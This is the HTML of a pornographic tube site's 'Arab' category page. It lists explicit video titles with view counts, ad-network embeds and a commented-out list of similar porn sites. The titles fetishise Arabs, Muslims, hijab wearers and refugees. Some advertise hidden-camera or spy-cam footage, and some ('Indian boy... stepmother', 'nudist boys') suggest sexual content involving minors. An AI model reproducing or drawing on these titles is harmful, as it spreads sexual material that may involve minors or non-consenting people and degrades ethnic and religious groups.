                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545993957949/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2515843c23d" src="/thumbs/949/1426482545993957949_0.jpg" alt="Muslim big boobs and arab ass fuck I am a sucker for a QB">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Muslim big boobs and arab ass fuck I am a sucker for a QB</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 988</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/435204946501434633/">
                                <div class="preview-img">
                                    <img data-sg="60a2897d0b5fd09" src="/thumbs/633/435204946501434633_0.jpg" alt="sex at the dentist">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> sex at the dentist</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 132</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:50</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/67485530064628273/">
                                <div class="preview-img">
                                    <img data-sg="efc1bb66fb2a31" src="/thumbs/273/67485530064628273_0.jpg" alt="Algeroise 9a7ba twalilkom w t7ok sawathaaa grv">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Algeroise 9a7ba twalilkom w t7ok sawathaaa grv</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 331</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:36</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545837530290/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2514ef0dcb2" src="/thumbs/290/1426482545837530290_0.jpg" alt="Arab hidden cam honeymoon and arab mom ass Took a stunning Refugee home ">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Arab hidden cam honeymoon and arab mom ass Took a stunning Refugee home </div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1147</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544795862494/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25110da45de" src="/thumbs/494/1426482544795862494_0.jpg" alt="Arab french double anal Afgan whorehouses exist ">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Arab french double anal Afgan whorehouses exist </div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 270</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2827209568982112768/">
                                <div class="preview-img">
                                    <img data-sg="273c441fb0c39a00" src="/thumbs/768/2827209568982112768_0.jpg" alt="Indian boy gets to share the bed with his stepmother">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Indian boy gets to share the bed with his stepmother</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 204</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:23</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732598928084/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb95d1442d4" src="/thumbs/84/2705852732598928084_0.jpg" alt="Arab hijab">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Arab hijab</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 206</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:45</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545367169261/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25132e7b8ed" src="/thumbs/261/1426482545367169261_0.jpg" alt="Beautiful nudist boys and gay arabian photos first time After spending">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Beautiful nudist boys and gay arabian photos first time After spending</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 90</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/312718532166011215/">
                                <div class="preview-img">
                                    <img data-sg="456ffd9206fc94f" src="/thumbs/215/312718532166011215_0.jpg" alt="I shove an apple up my ass">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> I shove an apple up my ass</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 617</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:08</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731315602564/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb910964484" src="/thumbs/564/2705852731315602564_0.jpg" alt="Hot swimsuit">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hot swimsuit</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2288</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:19</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731727400809/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb92921cf69" src="/thumbs/809/2705852731727400809_0.jpg" alt="Learning How To Fuck The Pregnant Mom">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Learning How To Fuck The Pregnant Mom</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 140</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/5135750954792337211/">
                                <div class="preview-img">
                                    <img data-sg="4745da4873453f3b" src="/thumbs/211/5135750954792337211_0.jpg" alt="Step mom virtual reality and black cock Desert Pussy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Step mom virtual reality and black cock Desert Pussy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 424</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/140554094459330934/">
                                <div class="preview-img">
                                    <img data-sg="1f3593447f9a176" src="/thumbs/934/140554094459330934_0.jpg" alt="Arab Wife Has Lesbian Sex With Her Neighbor">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Arab Wife Has Lesbian Sex With Her Neighbor</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 211</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:42</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544698430356/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2510b0b9394" src="/thumbs/356/1426482544698430356_0.jpg" alt="Emo blowjob swallow xxx I am a deep throater for a QB">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Emo blowjob swallow xxx I am a deep throater for a QB</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 143</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545847557224/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2514f89dc68" src="/thumbs/224/1426482545847557224_0.jpg" alt="Arab mom ass fuck and muslim No Money No Problem">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Arab mom ass fuck and muslim No Money No Problem</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 146</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733607633554/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb99933e292" src="/thumbs/554/2705852733607633554_0.jpg" alt="Spy cam (25) sweaty armpits !!">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Spy cam (25) sweaty armpits !!</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2030</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:38</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/315774174086498252/">
                                <div class="preview-img">
                                    <img data-sg="461daf033ab07cc" src="/thumbs/252/315774174086498252_0.jpg" alt="Hijab girl masturbates her arab pussy in Doctor's waiting room">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hijab girl masturbates her arab pussy in Doctor's waiting room</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 157</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:14</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
                         
                </div>
                    
                <div class="pages">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/category/3/Arab/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/category/3/Arab/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/category/3/Arab/popular/4/" target="_self">4</a></li><li class="next"><a href="/en/category/3/Arab/popular/2/" target="_self">Next<i class="fa fa-caret-right"></i></a></li>
                    </ul>
                    
                </div>
                
                <h2>Advertisment</h2>
                
                <div class="brs-block">
                        
                    <div class="br">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                     <div class="br br-2">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                     <div class="br br-3">
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                     <div class="br br-4">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                     <div class="br br-5">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                </div>
                
                <h2>Similar Sites</h2>
                    
                <div class="list">
                    
                    <ul>
<!-- <li><a href="http://xvidoes.pro/" data-ct="1073578273"><span><i class="fa fa-check-circle"></i> xvidoes.pro</span></a></li><li><a href="https://lupoporn.net/" data-ct="1349193248"><span><i class="fa fa-check-circle"></i> lupoporn.net</span></a></li><li><a href="https://freexxxmovies.icu/" data-ct="3869423535"><span><i class="fa fa-check-circle"></i> free xxx movies</span></a></li><li><a href="http://hclips.pro/" data-ct="3161877871"><span><i class="fa fa-check-circle"></i> hclips.pro</span></a></li><li><a href="http://brazers.pro/" data-ct="302338424"><span><i class="fa fa-check-circle"></i> brazers.pro</span></a></li><li><a href="https://freexxxvideos.icu/" data-ct="307481470"><span><i class="fa fa-check-circle"></i> free xxx videos</span></a></li><li><a href="http://porndig.su/" data-ct="352145768"><span><i class="fa fa-check-circle"></i> porndig.su</span></a></li><li><a href="http://ixxx.su/" data-ct="364166901"><span><i class="fa fa-check-circle"></i> ixxx.su</span></a></li><li><a href="http://xhamsterdesi.pro/" data-ct="560143546"><span><i class="fa fa-check-circle"></i> xhamsterdesi.pro</span></a></li><li><a href="http://homexxxcollection.com/" data-ct="584182640"><span><i class="fa fa-check-circle"></i> homexxxcollection.com</span></a></li><li><a href="http://hd-porn.mobi/" data-ct="685215190"><span><i class="fa fa-check-circle"></i> hd-porn.mobi</span></a></li><li><a href="https://hqporn.name/" data-ct="703383202"><span><i class="fa fa-check-circle"></i> hqporn.name</span></a></li><li><a href="https://freepornmovie.org/" data-ct="765649188"><span><i class="fa fa-check-circle"></i> free porn movie</span></a></li><li><a href="https://pornsex2022.com/" data-ct="767194541"><span><i class="fa fa-check-circle"></i> pornsex2022.com</span></a></li><li><a href="https://moviesxxx.org/" data-ct="802089784"><span><i class="fa fa-check-circle"></i> movies xxx</span></a></li><li><a href="https://pornxnxx.name/" data-ct="828171349"><span><i class="fa fa-check-circle"></i> pornxnxx.name</span></a></li><li><a href="http://hotsextube.org/" data-ct="882395686"><span><i class="fa fa-check-circle"></i> hotsextube.org</span></a></li><li><a href="http://4kporn.pro/" data-ct="972704471"><span><i class="fa fa-check-circle"></i> 4kporn.pro</span></a></li><li><a href="http://freesexmovie.org/" data-ct="1008061653"><span><i class="fa fa-check-circle"></i> FreeSexMovie</span></a></li><li><a href="https://xnxxporn.name/" data-ct="1047055922"><span><i class="fa fa-check-circle"></i> xnxxporn.name</span></a></li><li><a href="https://4kxxxporn.com/" data-ct="288100777"><span><i class="fa fa-check-circle"></i> 4kxxxporn.com</span></a></li><li><a href="https://freepornmovies.name/" data-ct="1098281581"><span><i class="fa fa-check-circle"></i> freepornmovies.name</span></a></li><li><a href="http://video-xnxx.com/" data-ct="1107318848"><span><i class="fa fa-check-circle"></i> video-xnxx.com</span></a></li><li><a href="https://tubeporn.name/" data-ct="1196533804"><span><i class="fa fa-check-circle"></i> tubeporn</span></a></li><li><a href="https://pornhup.name/" data-ct="1296323530"><span><i class="fa fa-check-circle"></i> pornhup</span></a></li><li><a href="https://sexxxx.icu/" data-ct="263534520"><span><i class="fa fa-check-circle"></i> sex xxx</span></a></li><li><a href="http://goldporn.org/" data-ct="1385719461"><span><i class="fa fa-check-circle"></i> GoldPorn</span></a></li><li><a href="https://pornmovie.name/" data-ct="1392089534"><span><i class="fa fa-check-circle"></i> pornmovie</span></a></li><li><a href="http://wwwporn.pro/" data-ct="1503123963"><span><i class="fa fa-check-circle"></i> wwwporn.pro</span></a></li><li><a href="https://porntubes.name/" data-ct="1517440848"><span><i class="fa fa-check-circle"></i> porntubes</span></a></li><li><a href="https://sexporn.name/" data-ct="1575716072"><span><i class="fa fa-check-circle"></i> sexporn</span></a></li><li><a href="http://brazzerssexvideos.com/" data-ct="1617830270"><span><i class="fa fa-check-circle"></i> brazzerssexvideos.com</span></a></li><li><a href="http://pornoxxx.icu/" data-ct="1801828218"><span><i class="fa fa-check-circle"></i> porno xxx</span></a></li><li><a href="http://4kporn.name/" data-ct="1808046176"><span><i class="fa fa-check-circle"></i> 4kporn</span></a></li><li><a href="http://wwwxhamster.pro/" data-ct="1815651375"><span><i class="fa fa-check-circle"></i> wwwxhamster.pro</span></a></li><li><a href="http://wankoz.pro/" data-ct="1846500327"><span><i class="fa fa-check-circle"></i> wankoz.pro</span></a></li><li><a href="http://xxxgonzo.org/" data-ct="1859017689"><span><i class="fa fa-check-circle"></i> XXXGonzo.org</span></a></li><li><a href="http://xxnxtv.mobi/" data-ct="1931734974"><span><i class="fa fa-check-circle"></i> xxnxtv.mobi</span></a></li><li><a href="http://redtubexxx.pro/" data-ct="1937454411"><span><i class="fa fa-check-circle"></i> redtubexxx.pro</span></a></li><li><a href="http://pornicom.info" data-ct="1965742479"><span><i class="fa fa-check-circle"></i> /pornicom.info</span></a></li><li><a href="http://x-tube.su/" data-ct="1970114014"><span><i class="fa fa-check-circle"></i> x-tube.su</span></a></li><li><a href="https://fullpornmovies.org/" data-ct="1979833001"><span><i class="fa fa-check-circle"></i> full porn movies</span></a></li><li><a href="https://freepornvideo.name/" data-ct="2067190397"><span><i class="fa fa-check-circle"></i> freepornvideo</span></a></li><li><a href="http://wwwxnxx.org/" data-ct="2074076353"><span><i class="fa fa-check-circle"></i> wwwxnxx.org</span></a></li><li><a href="https://freeonlineporn.org/" data-ct="2168301853"><span><i class="fa fa-check-circle"></i> freeo nline porn</span></a></li><li><a href="http://wwwxvideos.org/" data-ct="2172408447"><span><i class="fa fa-check-circle"></i> wwwxvideos.org</span></a></li><li><a href="https://pornhd.name/" data-ct="2228722313"><span><i class="fa fa-check-circle"></i> pornhd.name</span></a></li><li><a href="https://germanporn.name/" data-ct="2235867101"><span><i class="fa fa-check-circle"></i> germanporn.name</span></a></li><li><a href="http://pornhube.pro/" data-ct="2265378808"><span><i class="fa fa-check-circle"></i> pornhube.pro</span></a></li><li><a href="http://hamsterporn.org/" data-ct="2317515531"><span><i class="fa fa-check-circle"></i> hamsterporn.org</span></a></li><li><a href="http://xvideos-sex.com/" data-ct="2477440838"><span><i class="fa fa-check-circle"></i> xvideos-sex.com</span></a></li><li><a href="https://freeporn2022.com/" data-ct="2494225264"><span><i class="fa fa-check-circle"></i> freeporn2022</span></a></li><li><a href="https://freepornsites.name/" data-ct="2511399666"><span><i class="fa fa-check-circle"></i> freepornsites</span></a></li><li><a href="https://porntube2022.com/" data-ct="2539843651"><span><i class="fa fa-check-circle"></i> porntube2022.com</span></a></li><li><a href="https://momporn.name/" data-ct="2615846946"><span><i class="fa fa-check-circle"></i> momporn.name</span></a></li><li><a href="http://amateur-sex-tube.net/" data-ct="2754694785"><span><i class="fa fa-check-circle"></i> amateur-sex-tube.net</span></a></li><li><a href="https://pornvideo.name/" data-ct="2785600879"><span><i class="fa fa-check-circle"></i> pornvideo</span></a></li><li><a href="http://amateur-housewifes.com/" data-ct="2793048187"><span><i class="fa fa-check-circle"></i> amateur-housewifes.com</span></a></li><li><a href="http://hqporner.su/" data-ct="2922422939"><span><i class="fa fa-check-circle"></i> hqporner.su</span></a></li><li><a href="http://spyvids.net/" data-ct="2991466394"><span><i class="fa fa-check-circle"></i> spyvids.net</span></a></li><li><a href="https://pornvideos2022.com/" data-ct="2994956924"><span><i class="fa fa-check-circle"></i> pornvideos2022</span></a></li><li><a href="http://katestube.pro/" data-ct="3005149991"><span><i class="fa fa-check-circle"></i> katestube.pro</span></a></li><li><a href="https://pornvids.cc/" data-ct="3015631656"><span><i class="fa fa-check-circle"></i> porn vids</span></a></li><li><a href="https://4kyespornplease.com/" data-ct="3121928241"><span><i class="fa fa-check-circle"></i> 4kyespornplease.com</span></a></li><li><a href="http://extremeporn.pro/" data-ct="3142595150"><span><i class="fa fa-check-circle"></i> extremeporn.pro</span></a></li><li><a href="https://4kfreepornvideos.com/" data-ct="44759619"><span><i class="fa fa-check-circle"></i> 4kfreepornvideos.com</span></a></li><li><a href="https://pornhube.name/" data-ct="3232455068"><span><i class="fa fa-check-circle"></i> pornhube.name</span></a></li><li><a href="https://pornsite.name/" data-ct="3240364192"><span><i class="fa fa-check-circle"></i> pornsite</span></a></li><li><a href="https://milfporn.name/" data-ct="3297784934"><span><i class="fa fa-check-circle"></i> milfporn</span></a></li><li><a href="http://tube8.su/" data-ct="3300392385"><span><i class="fa fa-check-circle"></i> tube8.su</span></a></li><li><a href="http://pornhamster.net/" data-ct="3313938784"><span><i class="fa fa-check-circle"></i> PornHamster.net</span></a></li><li><a href="https://pornmovies2022.com/" data-ct="3338126157"><span><i class="fa fa-check-circle"></i> pornmovies2022.com</span></a></li><li><a href="https://pornfree.name/" data-ct="3339433369"><span><i class="fa fa-check-circle"></i> pornfree</span></a></li><li><a href="https://videoporn.name/" data-ct="3518795239"><span><i class="fa fa-check-circle"></i> videoporn.name</span></a></li><li><a href="https://freeadultporn.net/" data-ct="3522141517"><span><i class="fa fa-check-circle"></i> free adult porn</span></a></li><li><a href="http://videos-xxx.mobi/" data-ct="3531183659"><span><i class="fa fa-check-circle"></i> videos-xxx.mobi</span></a></li><li><a href="https://pornmd.name/" data-ct="3606033710"><span><i class="fa fa-check-circle"></i> pornmd</span></a></li><li><a href="http://wwwpornhub.pro/" data-ct="3639233292"><span><i class="fa fa-check-circle"></i> wwwpornhub.pro</span></a></li><li><a href="https://hotporn.name/" data-ct="3639768336"><span><i class="fa fa-check-circle"></i> hotporn.name</span></a></li><li><a href="http://sex-tube.mobi/" data-ct="3699726961"><span><i class="fa fa-check-circle"></i> sex-tube.mobi</span></a></li><li><a href="https://pornxxx2022.com/" data-ct="3704354993"><span><i class="fa fa-check-circle"></i> pornxxx2022.com</span></a></li><li><a href="https://porn2023.com/" data-ct="3775690925"><span><i class="fa fa-check-circle"></i> porn2023.com</span></a></li><li><a href="http://hdzog.info/" data-ct="3784707522"><span><i class="fa fa-check-circle"></i> hdzog.info</span></a></li><li><a href="http://xnxxtv.pro/" data-ct="12480029"><span><i class="fa fa-check-circle"></i> xnxxtv.pro</span></a></li><li><a href="http://zuzazu.com/" data-ct="3893737301"><span><i class="fa fa-check-circle"></i> zuzazu.com</span></a></li><li><a href="https://hdporn.name/" data-ct="3899362318"><span><i class="fa fa-check-circle"></i> hdporn.name</span></a></li><li><a href="http://you-jizz.pro/" data-ct="4026695856"><span><i class="fa fa-check-circle"></i> you-jizz.pro</span></a></li><li><a href="http://bellesa.icu/" data-ct="4040966592"><span><i class="fa fa-check-circle"></i> bellesa.icu</span></a></li><li><a href="http://alohatube.su/" data-ct="4086739369"><span><i class="fa fa-check-circle"></i> alohatube.su</span></a></li><li><a href="https://bestporn.name/" data-ct="4173319434"><span><i class="fa fa-check-circle"></i> bestporn</span></a></li> -->
                    </ul>
                    
                </div>
            
            </div>
            
            <div class="sidebar">
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                         <input type="text" name="search">
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-bars"></i> Menu:
                </div>
                
                <div class="menu">
                    <ul>
                        <li><!-- <a href="https://livesexhookers.com/" target="_self"> --><i class="fa fa-play-circle"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/" target="_self"> --><i class="fa fa-eye"></i> <!-- PornSites --></a></li>
                    </ul>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-tags"></i> Categories:
                </div>
                
                <div class="cats-list">
                    <ul>
                            <li><a href="/en/category/169/69/popular/1/" target="_self"><span><i class="fa fa-tag"></i> 69</span> <span>1096</span></a></li>    
        <li><a href="/en/category/1/Amateur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Amateur</span> <span>12280</span></a></li>    
        <li><a href="/en/category/2/Anal/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Anal</span> <span>6430</span></a></li>    
        <li><a href="/en/category/3/Arab/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Arab</span> <span>1797</span></a></li>    
        <li><a href="/en/category/4/Asian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Asian</span> <span>6125</span></a></li>    
        <li><a href="/en/category/5/Ass/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Ass</span> <span>4005</span></a></li>    
        <li><a href="/en/category/8/BBW/popular/1/" target="_self"><span><i class="fa fa-tag"></i> BBW</span> <span>2901</span></a></li>    
        <li><a href="/en/category/9/BDSM/popular/1/" target="_self"><span><i class="fa fa-tag"></i> BDSM</span> <span>3941</span></a></li>    
        <li><a href="/en/category/7/Babe/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Babe</span> <span>7567</span></a></li>    
        <li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Ball Busting</span> <span>85</span></a></li>    
        <li><a href="/en/category/10/Beach/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Beach</span> <span>1173</span></a></li>    
        <li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Ass</span> <span>4344</span></a></li>    
        <li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Cock</span> <span>3932</span></a></li>    
        <li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Tits</span> <span>7688</span></a></li>    
        <li><a href="/en/category/158/Bikini/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bikini</span> <span>1090</span></a></li>    
        <li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bisexual</span> <span>1152</span></a></li>    
        <li><a href="/en/category/15/Black/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Black</span> <span>3672</span></a></li>    
        <li><a href="/en/category/16/Blonde/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Blonde</span> <span>5734</span></a></li>    
        <li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Blowjob</span> <span>15520</span></a></li>    
        <li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Brazilian</span> <span>1089</span></a></li>    
        <li><a href="/en/category/106/Bride/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bride</span> <span>762</span></a></li>    
        <li><a href="/en/category/187/British/popular/1/" target="_self"><span><i class="fa fa-tag"></i> British</span> <span>1116</span></a></li>    
        <li><a href="/en/category/17/Brunette/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Brunette</span> <span>6024</span></a></li>    
        <li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bukkake</span> <span>1115</span></a></li>    
        <li><a href="/en/category/244/Busty/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Busty</span> <span>2808</span></a></li>    
        <li><a href="/en/category/25/CFNM/popular/1/" target="_self"><span><i class="fa fa-tag"></i> CFNM</span> <span>1063</span></a></li>    
        <li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cameltoe</span> <span>958</span></a></li>    
        <li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cartoon</span> <span>1131</span></a></li>    
        <li><a href="/en/category/23/Casting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Casting</span> <span>1140</span></a></li>    
        <li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Celebrity</span> <span>1227</span></a></li>    
        <li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cheerleader</span> <span>914</span></a></li>    
        <li><a href="/en/category/26/Close Up/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Close Up</span> <span>1676</span></a></li>    
        <li><a href="/en/category/27/College/popular/1/" target="_self"><span><i class="fa fa-tag"></i> College</span> <span>2130</span></a></li>    
        <li><a href="/en/category/28/Compilation/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Compilation</span> <span>1466</span></a></li>    
